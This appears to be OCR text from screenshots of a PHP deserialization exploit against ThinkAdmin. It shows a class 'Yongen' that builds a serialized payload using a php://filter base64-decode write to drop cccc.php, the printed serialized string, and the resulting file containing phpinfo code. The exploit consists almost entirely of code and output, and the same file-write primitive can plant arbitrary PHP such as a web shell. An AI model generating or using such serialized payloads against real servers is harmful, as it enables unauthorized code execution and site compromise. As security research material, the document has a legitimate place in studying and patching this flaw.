 1 <?php
2 class Yongen{
3 public $file = 'php://filter/write=convert.base64-decode/resource=cccc.php';
4 public $text= 'aaaPD9waHAgcGhwaW5mbygpOyA/Pg==';
5 }
6 $data = new Yongen();
7 print(serialize($data));
8 ?>
9
1 4
Run: test
E:\Tools\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe E:\Tools\phpstudy_pro\WWW\ThinkAdmin\ThinkAdmin\1.php
O:6:"Yongen":2:{s:4:"file";s:58:"php://filter/write=convert.base64-decode/resource=cccc.php";s:4:"text";s:31:"aaaPD9waHAgcGhwaW5mbygpOyA/Pg==";}
Process finished with exit code 0
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) cccc.php - Visual Studio Code
cccc.php
E: > Tools > phpstudy_pro > WWW > test > cccc.php
1 <?php phpinfo(); ?>